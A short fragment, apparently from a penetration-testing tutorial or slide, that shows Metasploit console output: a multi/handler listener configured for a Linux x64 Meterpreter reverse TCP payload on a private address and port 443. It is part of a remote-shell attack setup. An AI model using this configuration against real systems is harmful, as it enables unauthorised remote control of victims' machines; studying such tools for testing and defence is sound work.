 msf exploit(multi/handler) > options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.100 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.